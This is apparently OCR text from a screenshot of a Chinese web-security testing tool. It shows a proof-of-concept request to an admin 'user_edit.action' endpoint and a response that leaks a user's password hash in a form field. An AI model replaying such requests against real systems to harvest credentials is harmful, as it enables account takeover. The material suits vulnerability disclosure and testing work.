 强制 HTTPS 历史 爆破示例
数据包扫描 美化 热加载 构造请求
GET /admin/cascade_/user_edit.action?id=1 HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Connection: keep-alive
Cookie: JSESSIONID=62BBD37D6AD7942778952E5ECE63494B; JSESSIONID=07A0062125A8903E4C6158A0244BABCD
Host ? :
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Responses 16817bytes / 352ms 美化 渲染 请输入定位响应
63
64 <script type="text/javascript">
65 updateHiddenOrgCodeFieldPerDeviceTreeIfEmpty();
66 appendOrgTree();
67 hiddenOnMouseDown("displayedOrgNameSelect");
68 initDeviceTreeInputField();
69 </script>
70
71 <div id="passwordDiv">
72 <ul class="inputline">
73 <li class="leftlabel">
74 登录密码:
75 </li>
76 <li class="rightinput">
77 <div style="float:left">
78 <input value="d07132a3bcfa654a6375f9fd618f92c4" type="password"
name="userBean.loginPass" id="loginPass" class="text"
maxlength="16">
79 <label class="info">*</label><label id="pass-error" class="pass-error"></
label>
80 </div>
81 <div title="密码强度" id="pass-level" class="pass-level weak">
82 <div class="weak">弱</div>
83 <div class="middle">中</div>
84 <div class="strong">强</div>
85 </div>
86 </li>
87 </ul>
88 <ul class="inputline">
89 <li class="leftlabel">
90 确认密码:
91 </li>